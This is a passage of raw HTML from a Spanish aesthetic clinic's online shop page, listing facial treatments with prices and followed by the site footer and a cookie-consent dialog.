<img width="300" height="300" src="https://www.centromargarcia.com/wp-content/uploads/2020/08/BIOPLASTIA-FACIAL-300x300.jpg" alt="BIOPLASTIA FACIAL" decoding="async" loading="lazy" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/08/BIOPLASTIA-FACIAL-300x300.jpg 300w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIOPLASTIA-FACIAL-150x150.jpg 150w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIOPLASTIA-FACIAL-768x768.jpg 768w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIOPLASTIA-FACIAL-650x650.jpg 650w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIOPLASTIA-FACIAL-600x600.jpg 600w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIOPLASTIA-FACIAL-100x100.jpg 100w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BIOPLASTIA-FACIAL.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
<div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><span aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14379"data-quantity="1"data-product_id="14379"data-product_sku=""aria-label="Añadir al carrito: “BIOPLASTIA FACIAL”"data-success_message="«BIOPLASTIA FACIAL» se ha añadido a tu carrito" class="button product_type_simple add_to_cart_button ajax_add_to_cart ljoptimizer" data-loc="L3Byb2R1Y3QtY2F0ZWdvcnkvbWVkaWNpbmEtZXN0ZXRpY2EvZmFjaWFsLz9hZGQtdG8tY2FydD0xNDM3OQ%3D%3D" data-window="">Añadir al carrito</span>	<span id="woocommerce_loop_add_to_cart_link_describedby_14379" class="screen-reader-text"> 			</span> </div></div></div></div><span  class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYmlvcGxhc3RpYS1mYWNpYWwv" data-window=""></span></div><div class="mkdf-pl-text-wrapper"><h5 class="mkdf-product-list-title"><span  class=" ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYmlvcGxhc3RpYS1mYWNpYWwv" data-window="">BIOPLASTIA FACIAL</span></h5> 	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,095.00</bdi></span></span> </div></span></li><li class="product type-product post-17520 status-publish instock product_cat-estetica-facial product_cat-facial product_cat-ofertas has-post-thumbnail virtual taxable purchasable product-type-simple"> 	<div class="mkdf-pl-inner"><span class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYmlvcmV2aXRhbGl6YWNpb24taW50ZW5zaXZhLWZhY2lhbC8%3D"><div class="mkdf-pl-image"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster-300x300.png.webp 300w, https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster-1024x1024.png.webp 1024w, https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster-150x150.png.webp 150w, https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster-768x768.png.webp 768w, https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster-650x650.png.webp 650w, https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster-1300x1300.png.webp 1300w, https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster-600x600.png.webp 600w, https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster-100x100.png.webp 100w, https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster.png.webp 1346w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster-300x300.png" alt="Biorevitalización facial" decoding="async" loading="lazy" srcset="https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster-300x300.png 300w, https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster-1024x1024.png 1024w, https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster-150x150.png 150w, https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster-768x768.png 768w, https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster-650x650.png 650w, https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster-1300x1300.png 1300w, https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster-600x600.png 600w, https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster-100x100.png 100w, https://www.centromargarcia.com/wp-content/uploads/2023/03/skinbooster.png 1346w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
<span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><span aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17520"data-quantity="1"data-product_id="17520"data-product_sku=""aria-label="Añadir al carrito: “Biorevitalización facial”"data-success_message="«Biorevitalización facial» se ha añadido a tu carrito" class="button product_type_simple add_to_cart_button ajax_add_to_cart ljoptimizer" data-loc="L3Byb2R1Y3QtY2F0ZWdvcnkvbWVkaWNpbmEtZXN0ZXRpY2EvZmFjaWFsLz9hZGQtdG8tY2FydD0xNzUyMA%3D%3D" data-window="">Añadir al carrito</span>	<span id="woocommerce_loop_add_to_cart_link_describedby_17520" class="screen-reader-text"> 			</span> </div></div></div></div><span  class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYmlvcmV2aXRhbGl6YWNpb24taW50ZW5zaXZhLWZhY2lhbC8%3D" data-window=""></span></div><div class="mkdf-pl-text-wrapper"><h5 class="mkdf-product-list-title"><span  class=" ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYmlvcmV2aXRhbGl6YWNpb24taW50ZW5zaXZhLWZhY2lhbC8%3D" data-window="">Biorevitalización facial</span></h5> 	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>249.00</bdi></span></span> </div></span></li><li class="product type-product post-14380 status-publish last instock product_cat-facial product_cat-medicina-estetica has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"> 	<div class="mkdf-pl-inner"><span class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYmxlZmFyb3BsYXN0aWEtc2luLWNpcnVnaWEv"><div class="mkdf-pl-image"><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/08/BLEFAROPLASTIA-SIN-CIRUGÍA-300x300.jpg.webp 300w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BLEFAROPLASTIA-SIN-CIRUGÍA-150x150.jpg.webp 150w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BLEFAROPLASTIA-SIN-CIRUGÍA-768x768.jpg.webp 768w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BLEFAROPLASTIA-SIN-CIRUGÍA-650x650.jpg.webp 650w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BLEFAROPLASTIA-SIN-CIRUGÍA-600x600.jpg.webp 600w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BLEFAROPLASTIA-SIN-CIRUGÍA-100x100.jpg.webp 100w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BLEFAROPLASTIA-SIN-CIRUGÍA.jpg.webp 960w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://www.centromargarcia.com/wp-content/uploads/2020/08/BLEFAROPLASTIA-SIN-CIRUGÍA-300x300.jpg" alt="BLEFAROPLASTIA SIN CIRUGÍA" decoding="async" loading="lazy" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/08/BLEFAROPLASTIA-SIN-CIRUGÍA-300x300.jpg 300w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BLEFAROPLASTIA-SIN-CIRUGÍA-150x150.jpg 150w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BLEFAROPLASTIA-SIN-CIRUGÍA-768x768.jpg 768w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BLEFAROPLASTIA-SIN-CIRUGÍA-650x650.jpg 650w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BLEFAROPLASTIA-SIN-CIRUGÍA-600x600.jpg 600w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BLEFAROPLASTIA-SIN-CIRUGÍA-100x100.jpg 100w, https://www.centromargarcia.com/wp-content/uploads/2020/08/BLEFAROPLASTIA-SIN-CIRUGÍA.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
<div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><span aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14380"data-quantity="1"data-product_id="14380"data-product_sku=""aria-label="Añadir al carrito: “BLEFAROPLASTIA SIN CIRUGÍA”"data-success_message="«BLEFAROPLASTIA SIN CIRUGÍA» se ha añadido a tu carrito" class="button product_type_simple add_to_cart_button ajax_add_to_cart ljoptimizer" data-loc="L3Byb2R1Y3QtY2F0ZWdvcnkvbWVkaWNpbmEtZXN0ZXRpY2EvZmFjaWFsLz9hZGQtdG8tY2FydD0xNDM4MA%3D%3D" data-window="">Añadir al carrito</span>	<span id="woocommerce_loop_add_to_cart_link_describedby_14380" class="screen-reader-text"> 			</span> </div></div></div></div><span  class="woocommerce-LoopProduct-link woocommerce-loop-product__link ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYmxlZmFyb3BsYXN0aWEtc2luLWNpcnVnaWEv" data-window=""></span></div><div class="mkdf-pl-text-wrapper"><h5 class="mkdf-product-list-title"><span  class=" ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9wcm9kdWN0b3MvYmxlZmFyb3BsYXN0aWEtc2luLWNpcnVnaWEv" data-window="">BLEFAROPLASTIA SIN CIRUGÍA</span></h5> 	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>496.00</bdi></span></span> </div></span></li></ul> </div><nav class="woocommerce-pagination" aria-label="Paginación de producto"> 	<ul class='page-numbers'> 	<li><span aria-label="Página 1" aria-current="page" class="page-numbers current">1</span></li> 	<li><a aria-label="Página 2" class="page-numbers" href="https://www.centromargarcia.com/product-category/medicina-estetica/facial/page/2/">2</a></li> 	<li><a aria-label="Página 3" class="page-numbers" href="https://www.centromargarcia.com/product-category/medicina-estetica/facial/page/3/">3</a></li> 	<li><a aria-label="Página 4" class="page-numbers" href="https://www.centromargarcia.com/product-category/medicina-estetica/facial/page/4/">4</a></li> 	<li><a aria-label="Página 5" class="page-numbers" href="https://www.centromargarcia.com/product-category/medicina-estetica/facial/page/5/">5</a></li> 	<li><a class="next page-numbers" href="https://www.centromargarcia.com/product-category/medicina-estetica/facial/page/2/">&rarr;</a></li> </ul> </nav> 				</div> 							</div> 		</div> 	</div> </div> <!-- close div.content_inner --> 	</div>  <!-- close div.content --> 					<footer class="mkdf-page-footer"> 				<div class="mkdf-footer-top-holder">     <div class="mkdf-footer-top-inner mkdf-grid">         <div class="mkdf-grid-row mkdf-footer-top-alignment-left">                             <div class="mkdf-column-content mkdf-grid-col-3">                     <div id="media_image-3" class="widget mkdf-footer-column-1 widget_media_image"><picture class="image wp-image-4623 mkdf-logo-img-footer attachment-full size-full" style="max-width: 100%; height: auto;" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/04/Diseño-sin-título-4.png.webp"/>
<img width="180" height="54" src="https://www.centromargarcia.com/wp-content/uploads/2020/04/Diseño-sin-título-4.png" alt="" decoding="async" loading="lazy"/>
</picture>
</div><div id="text-25" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p style="color:white;"><a style="color:#DF2138;" href="https://www.centromargarcia.com/">Mar García Estética Avanzada</a>: Tu clínica de confianza en Madrid para medicina estética, tratamientos faciales y corporales. Ofrecemos lo último en tecnología y técnicas avanzadas para cuidar tu belleza y bienestar. La mejor versión de ti mismo/a en nuestro centro en Tres Cantos. ¡Reserva tu cita hoy!</p> </div> 		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal"> 	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 16px"></div> </div> </div>                </div>                             <div class="mkdf-column-content mkdf-grid-col-3">                     <div id="custom_html-2" class="widget_text widget mkdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><div style="max-width: 100px;">    <script src="https://sello.seme.org/puche2897-92Z33b"></script>  </div></div></div><div id="text-24" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><picture loading="lazy" decoding="async" class="alignnone wp-image-4624">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2020/04/Comunidad-de-Madrid-Consejería-de-Sanidad-1.jpg.webp"/>
<img loading="lazy" decoding="async" src="https://www.centromargarcia.com/wp-content/uploads/2020/04/Comunidad-de-Madrid-Consejería-de-Sanidad-1.jpg" alt="" width="165" height="74"/>
</picture>
<br /> <span style="color: #fff;">Centro Médico<br /> Autorizado: SS00450</span></p> </div> 		</div>                </div>                             <div class="mkdf-column-content mkdf-grid-col-3">                     <div id="custom_html-5" class="widget_text widget mkdf-footer-column-3 widget_custom_html"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Tratamientos Faciales</h5></div><div class="textwidget custom-html-widget"><ul>  <li><a href="https://www.centromargarcia.com/tratamientos-antiedad/">TRATAMIENTOS ANTIEDAD</a></li>  <li><a href="https://www.centromargarcia.com/tratamiento-flacidez/">TRATAMIENTO FLACIDEZ</a></li>  <li><a href="https://www.centromargarcia.com/tratamiento-luminosidad/">TRATAMIENTO LUMINOSIDAD</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-mirada/">TRATAMIENTOS MIRADA</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-para-manchas/">TRATAMIENTOS PARA MANCHAS</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-para-acne/">TRATAMIENTOS PARA ACNÉ</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-hidratacion/">TRATAMIENTOS HIDRATACIÓN</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-para-limpieza/">TRATAMIENTOS PARA LIMPIEZA</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-poros-cicatrices/">TRATAMIENTOS POROS Y CICATRICES</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-rojeces-piel-sensible/">TRATAMIENTOS ROJECES Y PIEL SENSIBLE</a></li>  </ul></div></div>                </div>                             <div class="mkdf-column-content mkdf-grid-col-3">                     <div id="custom_html-3" class="widget_text widget mkdf-footer-column-4 widget_custom_html"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Tratamientos corporales</h5></div><div class="textwidget custom-html-widget"><ul>  <li><a href="https://www.centromargarcia.com/remodelado-corporal/">REMODELADO CORPORAL</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-brazos/">TRATAMIENTOS BRAZOS</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-para-abdomen/">TRATAMIENTOS PARA ABDOMEN</a></li>  <li><a href="https://www.centromargarcia.com/eliminar-cartucheras/">ELIMINAR CARTUCHERAS</a></li>  <li><a href="https://www.centromargarcia.com/tratamientos-piernas-hinchadas/">TRATAMIENTOS PIERNAS HINCHADAS</a></li>  <li><a href="https://www.centromargarcia.com/embarazo/">EMBARAZO</a></li>  <li><a href="https://www.centromargarcia.com/hidratantes-exfoliantes/">HIDRATANTES EXFOLIANTES</a></li>  <li><a href="https://www.centromargarcia.com/post-parto/">POST PARTO</a></li>  </ul></div></div><div id="search-8" class="widget mkdf-footer-column-4 widget_search"><form role="search" method="get" class="mkdf-searchform searchform" id="searchform-51" action="https://www.centromargarcia.com/"> 	<label class="screen-reader-text">Search for:</label> 	<div class="input-holder clearfix"> 		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:"/> 		<button type="submit" class="mkdf-search-submit"><span aria-hidden="true" class="mkdf-icon-font-elegant ion-ios-search-strong" ></span></button> 	</div> </form></div>                </div>                     </div>     </div> </div><div class="mkdf-footer-bottom-holder">     <div class="mkdf-footer-bottom-inner mkdf-grid">         <div class="mkdf-grid-row">                             <div class="mkdf-grid-col-6">                     <div id="custom_html-4" class="widget_text widget mkdf-footer-bottom-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.centromargarcia.com/centro-mar-garcia/">Equipo</a> |  <a href="https://www.centromargarcia.com/articulos/">Artículos</a> |  <a href="https://www.centromargarcia.com/trabaja-con-nosotros/">Trabaja con nosotros</a> |  <a href="https://www.centromargarcia.com/politica-privacidad/">Política de privacidad</a></div></div>                </div>                             <div class="mkdf-grid-col-6">                     <div id="text-10" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a style="display: inline-block; margin-right: 9px; padding-right: 7px; font-size: 11px; line-height: 1.1; letter-spacing: 0.3em; border-right: 1px solid #d4d4d4;" href="https://www.instagram.com/margarciaesteticavanzada/" target="_blank" rel="noopener">INSTAGRAM</a><a style="display: inline-block; font-size: 11px; line-height: 1.1; letter-spacing: 0.3em;" href="https://www.facebook.com/centromargarcia" target="_blank" rel="noopener">FACEBOOK</a></p> </div> 		</div>                </div>                     </div>     </div> </div>			</footer> 			</div> <!-- close div.mkdf-wrapper-inner  --> </div> <!-- close div.mkdf-wrapper -->  		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script> 		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oaza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <b>política de cookies</b>. </div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configuración de cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">   <div class="cli-modal-dialog" role="document"> 	<div class="cli-modal-content cli-bar-popup"> 		  <button type="button" class="cli-modal-close" id="cliModalClose"> 			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> 			<span class="wt-cli-sr-only">Cerrar</span> 		  </button> 		  <div class="cli-modal-body"> 			<div class="cli-container-fluid cli-tab-container"> 	<div class="cli-row"> 		<div class="cli-col-12 cli-align-items-stretch cli-px-0"> 			<div class="cli-privacy-overview"> 				<h4>Resumen de privacidad</h4>				<div class="cli-privacy-content"> 					<div class="cli-privacy-content-text">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. De estas, las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador solo con su consentimiento. También tiene la opción de optar por no recibir estas cookies. Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</div> 				</div> 				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div> 		</div> 		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"> 												<div class="cli-tab-section"> 						<div class="cli-tab-header"> 							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> 								Necesarias							</a> 															<div class="wt-cli-necessary-checkbox"> 									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> 									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necesarias</label> 								</div> 								<span class="cli-necessary-caption">Siempre activado</span> 													</div> 						<div class="cli-tab-content"> 							<div class="cli-tab-pane cli-fade" data-id="necessary"> 								<div class="wt-cli-cookie-description"> 									Estas cookies permiten al usuario la navegación a través de nuestra web y la utilización de las diferentes opciones o servicios que existen en ella.  <table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Set by the GDPR Cookie Consent plugin, this cookie is used to record the user consent for the cookies in the "Advertisement" category .</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Records the default button state of the corresponding category &amp; the status of CCPA. It works only in coordination with the primary cookie.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div> 							</div> 						</div> 					</div> 																	<div class="cli-tab-section"> 						<div class="cli-tab-header"> 							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab"> 								Funcional							</a> 															<div class="cli-switch"> 									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" /> 									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Funcional</span></label> 								</div> 													</div> 						<div class="cli-tab-content"> 							<div class="cli-tab-pane cli-fade" data-id="functional"> 								<div class="wt-cli-cookie-description"> 									Las cookies funcionales ayudan a realizar ciertas funcionalidades, como compartir el contenido del sitio web en plataformas de redes sociales, recopilar comentarios y otras características de terceros.  								</div> 							</div> 						</div> 					</div> 																	<div class="cli-tab-section"> 						<div class="cli-tab-header"> 							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab"> 								Actuación							</a> 															<div class="cli-switch"> 									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" /> 									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Actuación</span></label> 								</div> 													</div> 						<div class="cli-tab-content"> 							<div class="cli-tab-pane cli-fade" data-id="performance"> 								<div class="wt-cli-cookie-description"> 									Las cookies de rendimiento se utilizan para comprender y analizar los índices de rendimiento clave del sitio web, lo que ayuda a brindar una mejor experiencia de usuario a los visitantes.  								</div> 							</div> 						</div> 					</div> 																	<div class="cli-tab-section"> 						<div class="cli-tab-header"> 							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab"> 								Analytics							</a> 															<div class="cli-switch"> 									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" /> 									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label> 								</div> 													</div> 						<div class="cli-tab-content"> 							<div class="cli-tab-pane cli-fade" data-id="analytics"> 								<div class="wt-cli-cookie-description"> 									Las cookies analíticas se utilizan para comprender cómo los visitantes interactúan con el sitio web. Estas cookies ayudan a proporcionar información sobre métricas, el número de visitantes, la tasa de rebote, la fuente de tráfico, etc.  <table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">The _ga cookie, installed by Google Analytics, calculates visitor, session and campaign data and also keeps track of site usage for the site's analytics report. The cookie stores information anonymously and assigns a randomly generated number to recognize unique visitors.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_113519813_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Set by Google to distinguish users.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">Installed by Google Analytics, _gid cookie stores information on how visitors use a website, while also creating an analytics report of the website's performance. Some of the data that are collected include the number of visitors, their source, and the pages they visit anonymously.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">YouTube sets this cookie via embedded youtube-videos and registers anonymous statistical data.</td></tr></tbody></table>								</div> 							</div> 						</div> 					</div> 																	<div class="cli-tab-section"> 						<div class="cli-tab-header"> 							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab"> 								Anuncio publicitario							</a> 															<div class="cli-switch"> 									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" /> 									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Anuncio publicitario</span></label> 								</div> 													</div> 						<div class="cli-tab-content"> 							<div class="cli-tab-pane cli-fade" data-id="advertisement"> 								<div class="wt-cli-cookie-description"> 									Las cookies publicitarias se utilizan para proporcionar a los visitantes anuncios y campañas de marketing relevantes. Estas cookies rastrean a los visitantes en los sitios web y recopilan información para proporcionar anuncios personalizados.  <table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">A cookie set by YouTube to measure bandwidth that determines whether the user gets the new or old player 